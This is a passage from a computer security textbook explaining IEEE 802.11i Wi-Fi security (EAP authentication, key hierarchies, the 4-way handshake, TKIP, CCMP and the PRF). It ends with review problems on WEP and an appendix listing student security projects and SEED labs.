and sends an access request to the AS.
•
EAP exchange: This exchange authenticates the STA and AS to each other.
A number of alternative exchanges are possible, as explained subsequently.
•
Secure key delivery: Once authentication is established, the AS generates a mas-
ter session key (MSK), also known as the Authentication, Authorization, and
Accounting (AAA) key, and sends it to the STA. As explained subsequently,
all the cryptographic keys needed by the STA for secure communication with
its AP are generated from this MSK. IEEE 802.11i does not prescribe a method
for secure delivery of the MSK but relies on EAP for this. Whatever method is
used, it involves the transmission of an MPDU containing an encrypted MSK
from the AS, via the AP, to the AS.
eaP e
xchange
As mentioned, there are a number of possible EAP exchanges
that can be used during the authentication phase. Typically, the message flow
between STA and AP employs the EAP over LAN (EAPOL) protocol, and the
message flow between the AP and AS uses the Remote Authentication Dial In
User Service (RADIUS) protocol, although other options are available for both
STA-to-AP and AP-to-AS exchanges. [FRAN07] provides the following summary
of the authentication exchange using EAPOL and RADIUS.
1.
The EAP exchange begins with the AP issuing an EAP-Request/Identity frame
to the STA.
Station
Access point
Uncontrolled
port
Controlled
port
Controlled
port
To DS
To other
wireless stations
on this BSS
Authentication server
Figure 24.9
802.1X Access Control

24.4 / ieee 802.11i Wireless laN seCurity
755
2.
The STA replies with an EAP-Response/Identity frame, which the AP receives
over the uncontrolled port. The packet is then encapsulated in RADIUS over
EAP and passed on to the RADIUS server as a RADIUS-Access-Request
packet.
3.
The AAA server replies with a RADIUS-Access-Challenge packet, which is
passed on to the STA as an EAP-Request. This request is of the appropriate
authentication type and contains relevant challenge information.
4.
The STA formulates an EAP-Response message and sends it to the AS.
The response is translated by the AP into a Radius-Access-Request with
the response to the challenge as a data field. Steps 3 and 4 may be repeated
multiple times, depending on the EAP method in use. For TLS tunneling
methods, it is common for authentication to require 10–20 round trips.
5.
The AAA server grants access with a Radius-Access-Accept packet. The AP
issues an EAP-Success frame. (Some protocols require confirmation of the
EAP success inside the TLS tunnel for authenticity validation.) The controlled
port is authorized, and the user may begin to access the network.
Note from Figure 24.8 that the AP controlled port is still blocked to general
user traffic. Although the authentication is successful, the ports remain blocked
until the temporal keys are installed in the STA and AP, which occurs during the
4-way handshake.
Key Management Phase
During the key management phase, a variety of cryptographic keys are generated
and distributed to STAs. There are two types of keys: pairwise keys used for
communication between an STA and an AP, and group keys used for multicast
communication. Figure 24.10, based on [FRAN07], shows the two key hierarchies,
and Table 24.3 defines the individual keys.
P
airWiSe
k
eyS
Pairwise keys are used for communication between a pair
of devices, typically between an STA and an AP. These keys form a hierarchy
beginning with a master key from which other keys are derived dynamically and
used for a limited period of time.
At the top level of the hierarchy are two possibilities. A pre-shared key (PSK)
is a secret key shared by the AP and a STA and installed in some fashion outside
the scope of IEEE 802.11i. The other alternative is the master session key (MSK),
also known as the AAAK, which is generated using the IEEE 802.1X protocol dur-
ing the authentication phase, as described previously. The actual method of key
generation depends on the details of the authentication protocol used. In either case
(PSK or MSK), there is a unique key shared by the AP with each STA with which
it communicates. All the other keys derived from this master key are also unique
between an AP and an STA. Thus, each STA, at any time, has one set of keys, as
depicted in the hierarchy of Figure 24.10a, while the AP has one set of such keys for
each of its STAs.
The pairwise master key (PMK) is derived from the master key. If a PSK is
used, then the PSK is used as the PMK; if a MSK is used, then the PMK is derived
756
Chapter 24 / Wireless NetWork seCurity
from the MSK by truncation (if necessary). By the end of the authentication phase,
marked by the 802.1x EAP Success message (Figure 24.8), both the AP and the
STA have a copy of their shared PMK.
The PMK is used to generate the pairwise transient key (PTK), which in fact
consists of three keys to be used for communication between an STA and AP after
they have been mutually authenticated. To derive the PTK, the HMAC-SHA-1
function is applied to the PMK, the MAC addresses of the STA and AP, and nonces
Out-of-band path
EAP method path
Pre-shared key
EAPOL key confirmation key
EAPOL key encryption key
Temporal key
PSK
256 bits
384 bits (CCMP)
512 bits (TKIP)
128 bits (CCMP)
256 bits (TKIP)
40 bits, 104 bits (WEP)
128 bits (CCMP)
256 bits (TKIP)
256 bits
128 bits
No modification
Legend
Possible truncation
PRF (pseudo-random
function) using
HMAC-SHA-1
128 bits
User-defined
cryptoid
EAP
authentication
following EAP authentication
or PSK
During 4-way handshake
These keys are
components of the PTK
Ú256 bits
PMK
KCK
PTK
KEK
TK
AAAK or MSK
Pairwise master key
(b) Group key hierarchy
(a) Pairwise key hierarchy
AAA key
Pairwise transient key
256 bits
Changes periodically
or if compromised
Changes based on
policy (disassociation,
deauthentication)
GMK (generated by AS)
GTK
Group master key
Group temporal key
Figure 24.10
IEEE 802.11i Key Hierarchies

24.4 / ieee 802.11i Wireless laN seCurity
757
Table 24.3
IEEE 802.11i Keys for Data Confidentiality and Integrity Protocols
Abbreviation
Name
Description/Purpose
Size (bits)
Type
AAA Key
Authentication,
Accounting, and
Authorization Key
Used to derive the
PMK. Used with the
IEEE 802.1X
authentication and key
management approach.
Same as MMSK.
Ú 256
Key generation
key, root key
PSK
Pre-Shared Key
Becomes the PMK in
pre-shared key
environments.
256
Key generation
key, root key
PMK
Pairwise
Master Key
Used with other inputs
to derive the PTK.
256
Key generation key
GMK
Group
Master Key
Used with other inputs
to derive the GTK.
128
Key generation key
PTK
Pairwise
Transient Key
Derived from the PMK.
Comprises the
EAPOL-KCK,
EAPOL-KEK, and
TK and (for TKIP)
the MIC key.
512 (TKIP)
384 (CCMP)
Composite key
TK
Temporal Key
Used with TKIP or
CCMP to provide
confidentiality and
integrity protection for
unicast user traffic.
256 (TKIP)
128 (CCMP)
Traffic key
GTK
Group
Temporal Key
Derived from the
GMK. Used to provide
confidentiality and
integrity protection
for multicast/
broadcast user
traffic.
256 (TKIP)
128 (CCMP)
40, 104 (WEP)
Traffic key
MIC Key
Message Integrity
Code Key
Used by TKIP’s
Michael MIC to pro-
vide integrity protec-
tion of messages.
64
Message integrity key
EAPOL-KCK
EAPOL-Key
Confirmation Key
Used to provide
integrity protection for
key material distributed
during the 4-way
handshake.
128
Message integrity key
EAPOL-KEK
EAPOL-Key
Encryption Key
Used to ensure the
confidentiality of the
GTK and other
key material in the
4-way handshake.
128
Traffic key/key
encryption key
WEP Key
Wired Equivalent
Privacy Key
Used with WEP.
40, 104
Traffic key

758
Chapter 24 / Wireless NetWork seCurity
generated when needed. Using the STA and AP addresses in the generation of the
PTK provides protection against session hijacking and impersonation; using nonces
provides additional random keying material.
The three parts of the PTK are as follows:
•
EAP Over LAN (EAPOL) Key Confirmation Key (EAPOL-KCK): Supports
the integrity and data origin authenticity of STA-to-AP control frames during
operational setup of an RSN. It also performs an access control function:
proof-of-possession of the PMK. An entity that possesses the PMK is
authorized to use the link.
•
EAPOL Key Encryption Key (EAPOL-KEK): Protects the confidentiality of
keys and other data during some RSN association procedures.
•
Temporal Key (TK): Provides the actual protection for user traffic.
g
rouP
k
eyS
Group keys are used for multicast communication in which one STA
sends MPDUs to multiple STAs. At the top level of the group key hierarchy is the
group master key (GMK). The GMK is a key-generating key used with other inputs
to derive the group temporal key (GTK). Unlike the PTK, which is generated using
material from both AP and STA, the GTK is generated by the AP and transmitted
to its associated STAs. Exactly how this GTK is generated is undefined. IEEE
802.11i, however, requires that its value is computationally indistinguishable from
random. The GTK is distributed securely using the pairwise keys that are already
established. The GTK is changed every time a device leaves the network.
P
airWiSe
k
ey
d
iSTribuTion
The upper part of Figure 24.11 shows the MPDU
exchange for distributing pairwise keys. This exchange is known as the 4-way
handshake. The STA and AP use this handshake to confirm the existence of
the PMK, verify the selection of the cipher suite, and derive a fresh PTK for the
following data session. The four parts of the exchange are as follows:
•
AP
S STA: Message includes the MAC address of the AP and a nonce (Anonce)
•
STA
S AP: The STA generates its own nonce (Snonce) and uses both nonces
and both MAC addresses, plus the PMK, to generate a PTK. The STA then
sends a message containing its MAC address and Snonce, enabling the AP
to generate the same PTK. This message includes a message integrity code
(MIC)
2
using HMAC-MD5 or HMAC-SHA-1-128. The key used with the
MIC is KCK.
•
AP
S STA: The AP is now able to generate the PTK. The AP then sends a
message to the STA, containing the same information as in the first message,
but this time including a MIC.
•
STA
S AP: This is merely an acknowledgement message, again protected by
a MIC.
2
While MAC is commonly used in cryptography to refer to a message authentication code, the term MIC
is used instead in connection with 802.11i because MAC has another standard meaning, medium access
control, in networking.

24.4 / ieee 802.11i Wireless laN seCurity
759
g
rouP
k
ey
d
iSTribuTion
For group key distribution, the AP generates a GTK
and distributes it to each STA in a multicast group. The two-message exchange with
each STA consists of the following:
•
AP
S STA: This message includes the GTK, encrypted either with RC4 or
with AES. The key used for encryption is KEK. A MIC value is appended.
•
STA
S AP: The STA acknowledges receipt of the GTK. This message
includes a MIC value.
Figure 24.11
IEEE 802.11i Phases of Operation: Four-Way Handshake and Group Key Handshake
STA
AP
Message 1 delivers a nonce to the STA
so that it can generate the PTK.
Message 1 delivers a new GTK to
the STA. The GTK is encrypted
before it is sent and the entire
message is integrity protected.
The AP installs the GTK.
Message 3 demonstrates to the STA that
the authenticator is alive, ensures that the
PTK is fresh (new) and that there is no
man-in-the-middle.
Message 2 delivers another nonce to the
AP so that it can also generate the
PTK. It demonstrates to the AP that
the STA is alive, ensures that the
PTK is fresh (new) and that there is no
man-in-the-middle.
The STA decrypts the GTK
and installs it for use.
Message 2 is delivered to the
AP. This frame serves only as
an acknowledgment to the AP.
Message 4 serves as an acknowledgement to
Message 3. It serves no cryptographic
function. This message also ensures the
reliable start of the group key handshake.
Message 2
EAPOL-key (Snonce,
Unicast, MIC)
Message 1
EAPOL-key (Anonce, Unicast)
Message 1
EAPOL-key (GTK, MIC)
Message 4
EAPOL-key (Unicast, MIC)
Message 2
EAPOL-key (MIC)
Message 3
EAPOL-key (Install PTK,
Unicast, MIC)
AP’s 802.1X controlled port blocked
AP’s 802.1X controlled port
unblocked for unicast traffic

760
Chapter 24 / Wireless NetWork seCurity
Protected Data Transfer Phase
IEEE 802.11i defines two schemes for protecting data transmitted in 802.11
MPDUs: the Temporal Key Integrity Protocol (TKIP) and the Counter Mode-CBC
MAC Protocol (CCMP).
TkiP
TKIP is designed to require only software changes to devices that are
implemented with the older wireless LAN security approach called Wired
Equivalent Privacy (WEP). TKIP provides two services:
•
Message integrity: TKIP adds a message integrity code to the 802.11 MAC
frame after the data field. The MIC is generated by an algorithm, called
Michael, that computes a 64-bit value using as input the source and destination
MAC address values and the data field, plus key material.
•
Data confidentiality: Data confidentiality is provided by encrypting the
MPDU plus MIC value using RC4.
The 256-bit TK (Figure 24.10) is employed as follows. Two 64-bit keys are
used with the Michael message digest algorithm to produce a message integrity
code. One key is used to protect STA-to-AP messages, and the other key is used to
protect AP-to-STA messages. The remaining 128 bits are truncated to generate the
RC4 key used to encrypt the transmitted data.
For additional protection, a monotonically increasing TKIP sequence counter
(TSC) is assigned to each frame. The TSC serves two purposes. First, the TSC is
included with each MPDU and is protected by the MIC to protect against replay
attacks. Second, the TSC is combined with the session TK to produce a dynamic
encryption key that changes with each transmitted MPDU, thus making cryptanaly-
sis more difficult.
ccmP
CCMP is intended for newer IEEE 802.11 devices that are equipped with
the hardware to support this scheme. As with TKIP, CCMP provides two services:
•
Message integrity: CCMP uses the cipher-block-chaining message
authentication code (CBC-MAC), described in Chapter 12.
•
Data confidentiality: CCMP uses the CTR block cipher mode of operation
with AES for encryption. CTR is described in Chapter 20.
The same 128-bit AES key is used for both integrity and confidentiality.
The scheme uses a 48-bit packet number to construct a nonce to prevent replay
attacks.
The IEEE 802.11i Pseudorandom Function
At a number of places in the IEEE 802.11i scheme, a pseudorandom function
(PRF) is used. For example, it is used to generate nonces, to expand pairwise
keys, and to generate the GTK. Best security practice dictates that different
pseudorandom number streams be used for these different purposes. However, for
implementation efficiency we would like to rely on a single pseudorandom number
generator function.

24.4 / ieee 802.11i Wireless laN seCurity
761
The PRF is built on the use of HMAC-SHA-1 to generate a pseudorandom
bit stream. Recall that HMAC-SHA-1 takes a message (block of data) and a key of
length at least 160 bits and produces a 160-bit hash value. SHA-1 has the property that
the change of a single bit of the input produces a new hash value with no apparent
connection to the preceding hash value. This property is the basis for pseudorandom
number generation.
The IEEE 802.11i PRF takes four parameters as input and produces the desired
number of random bits. The function is of the form PRF(K, A, B, Len), where
K = a secret key
A = a text string specific to the application (e.g., nonce generation or pairwise
key expansion)
B = some data specific to each case
Len = desired number of pseudorandom bits
For example, for the pairwise transient key for CCMP:
PTK = PRF(PMK, “Pairwise key expansion”, min(AP-Addr, STA-Addr)||
max (AP-Addr, STA-Addr)||min(Anonce, Snonce)||max(Anonce, Snonce), 384)
So, in this case, the parameters are
K = PMK
A = the text string “Pairwise key expansion”
B = a sequence of bytes formed by concatenating the two MAC addresses
and the two nonces
Len = 384 bits
Similarly, a nonce is generated by
Nonce = PRF(Random Number,"Init Counter", MAC || Time, 256)
Where Time is a measure of the network time known to the nonce generator.
The group temporal key is generated by:
GTK = PRF(GMK, "Group key expansion", MAC || Gnonce, 256)
Figure 24.12 illustrates the function PRF(K, A, B, Len). The parameter K
serves as the key input to HMAC. The message input consists of four items concate-
nated together: the parameter A, a byte with value 0, the parameter B, and a counter i.
The counter is initialized to 0. The HMAC algorithm is run once, producing a 160-bit
hash value. If more bits are required, HMAC is run again with the same inputs, except
that i is incremented each time until the necessary number of bits is generated. We
can express the logic as
PRF(K, A, B, Len)
R ← null string
for i ← 0 to ((Len + 159)/160 – 1) do
R ← R||HMAC-SHA-1(K, A||0||B||i)
Return Truncate-to-Len(R, Len)
762
Chapter 24 / Wireless NetWork seCurity
[SOUP12] provides a good overview of mobile device threats and countermeasures.
[BECH11] is a useful analysis of smartphone security issues.
The IEEE 802.11 and Wi-Fi specifications are covered in more detail in
[STAL14b]. [FRAN07] is an excellent, detailed treatment of IEEE 802.11i.
[CHEN05] provides an overview of IEEE 802.11i.
HMAC-SHA-1
| |
K
A
0
B
i
R
= HMAC-SHA-1(K, A || 0 || B || i)
+ 1
Figure 24.12
IEEE 802.11i Pseudorandom Function
BECH11 Becher, M., et al. “Mobile Security Catching Up? Revealing the Nuts and
Bolts of the Security of Mobile Devices.” IEEE Symposium on Security and
Privacy
, May 2011.
CHEN05 Chen, J.; Jiang, M.; and Liu, Y. “Wireless LAN Security and IEEE 802.11i.”
IEEE Wireless Communications
, February 2005.
FRAN07 Frankel, S.; Eydt, B.; Owens, L.; and Scarfone, K. Establishing Wireless
Robust Security Networks: A Guide to IEEE 802.11i.
NIST Special
Publication SP 800-97, February 2007.
SOUP12 Souppaya, M., and Scarfone, K. Guidelines for Managing and Securing
Mobile Devices in the Enterprise
. NIST Special Publication SP 800-124,
July 2012.
STAL14b Stallings, W. Data and Computer Communications, Tenth Edition. Upper
Saddle River, NJ: Pearson, 2014.

24.6 / key terMs, revieW QuestioNs, aND probleMs
763
24.6 Key terMs, revieW QuestioNs, AND ProbleMs
Key Terms
4-way handshake
access point (AP)
basic service set (BSS)
Counter Mode-CBC MAC
Protocol (CCMP)
distribution system (DS)
extended service set (ESS)
group keys
IEEE 802.1X
IEEE 802.11
IEEE 802.11i
independent BSS (IBSS)
logical link control (LLC)
medium access control (MAC)
MAC header
MAC protocol data unit
(MPDU)
MAC service data unit (MSDU)
MAC trailer
message integrity code (MIC)
Michael
pairwise keys
physical layer
pseudorandom function
Robust Security Network
(RSN)
Temporal Key Integrity
Protocol (TKIP)
Wi-Fi
Wi-Fi Protected Access (WPA)
Wired Equivalent Privacy
(WEP)
wireless LAN (WLAN)
Review Questions
24.1
What is the basic building block of an 802.11 WLAN?
24.2
Define an extended service set.
24.3
List and briefly define IEEE 802.11 services.
24.4
Is a distribution system a wireless network?
24.5
How is the concept of an association related to that of mobility?
24.6
What security areas are addressed by IEEE 802.11i?
24.7
Briefly describe the four IEEE 802.11i phases of operation.
24.8
What is the difference between TKIP and CCMP?
Problems
24.1
In IEEE 802.11, open system authentication simply consists of two communications.
An authentication is requested by the client, which contains the station ID (typically
the MAC address). This is followed by an authentication response from the AP/router
containing a success or failure message. An example of when a failure may occur is if
the client’s MAC address is explicitly excluded in the AP/router configuration.
a. What are the benefits of this authentication scheme?
b. What are the security vulnerabilities of this authentication scheme?
24.2
Prior to the introduction of IEEE 802.11i, the security scheme for IEEE 802.11 was
Wired Equivalent Privacy (WEP). WEP assumed all devices in the network share a
secret key. The purpose of the authentication scenario is for the STA to prove that
it possesses the secret key. Authentication proceeds as shown in Figure 24.13. The
STA sends a message to the AP requesting authentication. The AP issues a challenge,
which is a sequence of 128 random bytes, sent as plaintext. The STA encrypts the
challenge with the shared key and returns it to the AP. The AP decrypts the incoming
value and compares it to the challenge that it sent. If there is a match, the AP confirms
that authentication has succeeded.

764
Chapter 24 / Wireless NetWork seCurity
a. What are the benefits of this authentication scheme?
b. This authentication scheme is incomplete. What is missing and why is this impor-
tant? Hint: The addition of one or two messages would fix the problem.
c. What is a cryptographic weakness of this scheme?
24.3
For WEP, data integrity and data confidentiality are achieved using the RC4 stream
encryption algorithm. The transmitter of an MPDU performs the following steps,
referred to as encapsulation:
1. The transmitter selects an initial vector (IV) value.
2. The IV value is concatenated with the WEP key shared by transmitter and
receiver to form the seed, or key input, to RC4.
3. A 32-bit cyclic redundancy check (CRC) is computed over all the bits of the
MAC data field and appended to the data field. The CRC is a common error-
detection code used in data link control protocols. In this case, the CRC serves
as a integrity check value (ICV).
4. The result of step 3 is encrypted using RC4 to form the ciphertext block.
5. The plaintext IV is prepended to the ciphertext block to form the encapsu-
lated MPDU for transmission.
a. Draw a block diagram that illustrates the encapsulation process.
b. Describe the steps at the receiver end to recover the plaintext and perform the
integrity check.
c. Draw a block diagram that illustrates part b.
24.4
A potential weakness of the CRC as an integrity check is that it is a linear function.
This means that you can predict which bits of the CRC are changed if a single bit of
the message is changed. Furthermore, it is possible to determine which combination
of bits could be flipped in the message so that the net result is no change in the CRC.
Thus, there are a number of combinations of bit flippings of the plaintext message that
leave the CRC unchanged, so message integrity is defeated. However, in WEP, if an
attacker does not know the encryption key, the attacker does not have access to the
plaintext, only to the ciphertext block. Does this mean that the ICV is protected from
the bit flipping attack? Explain.
STA
AP
Request
Station sends a request
for authentication
AP sends challenge message
containting 128-bit random
number
AP decrypts challenge response.
If match, send authentication
success message
Station responds
with encrypted version
of challenge number
Response
Challenge
Success
Figure 24.13
WEP Authentication

Many instructors believe that research or implementation projects are crucial to
the clear understanding of computer security. Without projects, it may be dif-
ficult for students to grasp some of the basic concepts and interactions among
security functions. Projects reinforce the concepts introduced in the book, give
the student a greater appreciation of how a cryptographic algorithm or security
function works, and can motivate students and give them confidence that they
are capable of not only understanding but implementing the details of a security
capability.
In this text, we have tried to present the concepts of computer security as
clearly as possible and have provided numerous homework problems to reinforce
those concepts. However, many instructors will wish to supplement this material
with projects. This appendix provides some guidance in that regard and describes
support material available in the Instructor’s Resource Center (IRC) for this book,
accessible from Pearson for instructors. The support material covers 11 types of
projects and other student exercises:
•
Hacking projects
•
Laboratory exercise
•
Security education (SEED) projects
•
Research projects
•
Programming projects
•
Practical security assessments
•
Firewall projects
•
Case studies
•
Reading/report assignments
•
Writing assignments
•
Webcasts for teaching computer security
The aim of this project is to hack into a corporation’s network through a series of
steps. The corporation is named Extreme In Security Corporation. As the name
indicates, the corporation has some security holes in it and a clever hacker is able
to access critical information by hacking into its network. The IRC includes what is
765

766
Appendix A / projects And other student exercises
needed to set up the Web site. The student’s goal is to capture the secret information
about the price on the quote the corporation is placing next week to obtain a con-
tract for a governmental project.
The student should start at the Web site and find his or her way into the
network. At each step, if the student succeeds, there are indications as to how to
proceed on to the next step as well as the grade until that point.
The project can be attempted in three ways:
1.
Without seeking any sort of help
2.
Using some provided hints
3.
Using exact directions
The IRC includes the files needed for this project:
1.
Web Security project named extremeinsecure (extremeinsecure.zip)
2.
Web Hacking exercises (XSS and Script-attacks) covering client-side and server-
side vulnerability exploitations respectively (webhacking.zip)
3.
Documentation for installation and use for the above (description.doc)
4.
A PowerPoint file describing Web hacking (Web_Security.ppt). This file is
crucial to understanding how to use the exercises since it clearly explains the
operation using screen shots.
This project was designed and implemented by Professor Sreekanth Malladi
of Dakota State University.
Professor Sanjay Rao and Ruben Torres of Purdue University have prepared
a set of laboratory exercises that are part of the IRC. These are implementation
projects designed to be programmed on Linux but could be adapted for any UNIX
environment. These laboratory exercises provide realistic experience in implement-
ing security functions and applications.
A.3 security educAtion (seed) Projects
The SEED projects are a set of hands-on exercises, or labs, covering a wide range of
security topics. They were designed by Professor Wenliang Du of Syracuse University
for use by other instructors [DU11]. The SEED lab exercises are designed so that
no dedicated physical laboratory is needed. All SEED labs can be carried out on
students’ personal computers or in a general computing laboratory. The collection
consists of three types of lab exercises:
•
Vulnerability and attack labs: These 12 labs cover many common vulnerabili-
ties and attacks. In each lab, students are given a system (or program) with hid-
den vulnerabilities. Based upon the hints provided, students must find these

A.3 / security educAtion (seed) projects
767
vulnerabilities, and then devise strategies to exploit them. Students also need
to demonstrate ways to defend against the attacks or comment on the prevail-
ing mitigating methods and their effectiveness.
•
Exploration labs: The objective of these 9 labs is to enhance students’ learning
via observation, playing, and exploration, so they can understand what secu-
rity principles feel like in a real system; and to provide students with opportu-
nities to apply security principles in analyzing and evaluating systems.
•
Design and implementation labs: In security education, students should also be
given opportunities to apply security principles in designing and implementing
systems. The challenge is to design meaningful assignments that do not require
a major commitment of time. The 9 labs in this category meet this requirement.
Table A.1 maps the 30 lab exercises in the SEED repertoire to the relevant
chapters in the book, together with an estimate of the number of weeks required for
the typical student to complete a lab, assuming about 10 hours per week devoted to
the task.
Table A.1
Mapping of SEED Labs to Textbook Chapters
Types
Labs
Time (weeks)
Chapters
V
ulner
ability and
At
tack
L
abs (Linux
-based)
Buffer Overflow Vulnerability
1
10
Return-to-libc Attack
1
10
Format String Vulnerability
1
11
Race Condition Vulnerability
1
11
Set-UID Program Vulnerability
1
11
Chroot Sandbox Vulnerability
1
12
Cross-Site Request Forgery Attack
1
11
Cross-Site Scripting Attack
1
11
SQL Injection Attack
1
5
Clickjacking Attack
1
6
TCP/IP Attacks
2
7, 22
DNS Pharming Attacks
2
22
Explor
ation L
abs (Linux
-based)
Pack Sniffing & Spoofing
1
22
Pluggable Authentication Module
1
3
Web Access Control
1
4, 6
SYN Cookie
1
7, 22
Linux Capability-Based Access Control
1
4, 12
Secret-Key Encryption
1
20
One-Way Hash Function
1
21
Public-Key Infrastructure
1
21, 23
Linux Firewall Exploration
1
9
(Continued)

768
Appendix A / projects And other student exercises
A Web page accessible through the Companion Website at williamstallings
.com/ComputerSecurity (Instructor Resources link) provides links to all the labs,
organized by chapter. Each lab includes student instructions, relevant documents,
and any software needed to perform the lab. In addition, a link is provided for in-
structors to enable them to obtain the instructor manual.
An effective way of reinforcing basic concepts from the course and for teaching
students research skills is to assign a research project. Such a project could involve
a literature search as well as an Internet search of vendor products, research lab
activities, and standardization efforts. Projects could be assigned to teams or, for
smaller projects, to individuals. In any case, it is best to require some sort of project
proposal early in the term, giving the instructor time to evaluate the proposal for
appropriate topic and appropriate level of effort. Student handouts for research
projects should include:
•
A format for the proposal
•
A format for the final report
•
A schedule with intermediate and final deadlines
•
A list of possible project topics
The students can select one of the topics listed in the IRC or devise their own
comparable project. The instructor’s supplement includes a suggested format for the
proposal and final report as well as a list of possible research topics.
The following individuals have supplied the research and programming
projects suggested in the instructor’s supplement: Henning Schulzrinne of Columbia
University; Cetin Kaya Koc of Oregon State University; David M. Balenson of
Trusted Information Systems and George Washington University; Dan Wallach of
Rice University; and David Evans of the University of Virginia.
Types
Labs
Time (weeks)
Chapters
Design and Implementation L
abs
Virtual Private Network (Linux)
4
22
IPsec (Minix)
4
22
Firewall (Linux)
2
9
Firewall (Minix)
2
9
Role-Based Access Control (Minix)
4
4
Capability-Based Access Control (Minix)
3
4
Encrypted File System (Minix)
4
12
Address Space Randomization (Minix)
2
12
Set-Random UID Sandbox (Minix)
1
12
Table A.1
(Continued)

A.7 / FirewAll projects
769
The programming project is a useful pedagogical tool. There are several attractive
features of stand-alone programming projects that are not part of an existing security
facility:
1.
The instructor can choose from a wide variety of cryptography and computer
security concepts to assign projects.
